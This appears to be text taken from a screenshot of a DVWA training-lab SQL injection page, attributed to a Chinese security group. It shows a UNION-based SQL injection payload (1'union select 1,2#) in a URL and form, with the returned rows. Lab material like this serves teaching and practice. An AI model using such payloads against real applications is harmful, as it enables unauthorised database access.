 /?id=1'union+select+1,2%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,2#
First name: admin
Surname: admin
ID: 1'union select 1,2#
First name: 1
Surname: 2
红日安全